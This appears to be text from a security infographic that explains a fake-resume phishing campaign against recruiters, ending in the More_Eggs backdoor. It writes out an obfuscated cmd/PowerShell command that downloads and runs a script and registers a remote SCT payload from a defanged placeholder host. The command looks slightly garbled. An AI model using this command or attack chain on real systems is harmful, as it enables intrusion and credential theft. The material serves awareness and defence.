 PLAIN LANGUAGE
Recruiter downloads CV zip from trusted
career page containing Windows shortcut,
not resume. Infected PC.
Trusted Career Page
CV_John_Doe.zip
Trusted site delivers malware.
Infected PC
Malware Infection
Attackers abuse trust. The recruiter thinks it's a safe career page and a normal CV.
Instead, the zip contains a Windows shortcut (LNK) that installs malware.
No resume. Just infection.
TECHNICAL
1
Phishing: Fake Resume
Career Site
Attacker hosts a fake job/career page
mimicking a trusted company.
careers.trustedcompany[.]com
2
CAPTCHA Evasion
Site uses CAPTCHA to appear
legitimate and bypass basic
security checks.
typewords
3
Malicious ZIP Download
User downloads what they believe
is a CV/resume ZIP file.
CV_John_Doe.zip
4
Windows Shortcut (LNK) File
ZIP contains a malicious .LNK file,
not a resume document.
Resume.pdf.lnk
5
Obfuscated Command Execution
LNK runs obfuscated cmd.exe command
to download and execute payload.
cmd.exe /c powershell -nop -w hidden -c"iwr('hxxp://malicious[.]com/stg.ps1')
| iex & regsvrr32 /s /n /u /i:"hxxp://malicious[.]com/payload.sct"'
scrobj.dll.
Download stage
Register malicious SCT
(More_Eggs)
6
More_Eggs Backdoor
Payload installs More_Eggs backdoor:
persistence, C2, credential stealing,
data exfiltration.
More_Eggs Backdoor
7
Social Engineering Note
Attack relies on trust and urgency:
"Urgent CV for review – please check."
Urgent CV for review –
please check.
Thanks!
ATTACK SUMMARY
Phishing fake resume site → CAPTCHA bypass → malicious ZIP with LNK → obfuscated
cmd.exe → More_Eggs backdoor via PowerShell/SCT. Social engineering drives download
from a trusted-looking source.